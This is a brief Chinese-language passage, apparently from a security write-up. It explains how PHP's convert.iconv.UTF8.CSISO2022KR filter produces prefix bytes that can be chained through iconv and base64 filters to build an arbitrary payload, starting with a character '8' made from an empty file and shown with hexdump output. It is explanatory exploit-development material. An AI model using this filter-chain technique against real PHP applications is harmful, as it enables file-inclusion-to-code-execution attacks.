 Garbage String
虽然我们知道只要编码规则用得好，其实文件内容是什么无关紧要，但是如果实在是找不到可用文件怎么办？
这里需要用到一个小技巧：作者发现，convert.iconv.UTF8.CSISO2022KR 总是会在字符串前面生成 \x1b$)C ，所以我们
可以利用这个来产生足够的垃圾数据供我们构造 Payload ，以下用一个空文件生成一个 8 来测试：
$url = "php://filter/";
$url .= "convert.iconv.UTF8.CSISO2022KR|";
$url .= "convert.base64-encode|";
$url .= "convert.iconv.UTF8.UTF7|";
// 8
$url .=
"convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2";
$url = $url."|convert.base64-decode|convert.base64-encode";
$url = $url."/resource=./e";
var_dump(file_get_contents($url));
// hexdump
// 00000000  73 74 72 69 6e 67 28 31  36 29 20 22 38 47 79 51  |string(16) "8GyQ|
// 00000010  70 51 77 2b 41 44 30 41  50 51 3d 3d 22 0a        |pQw+AD0APQ==".|
这样我们可以使用垃圾数据作为基础数据进行编码转换了。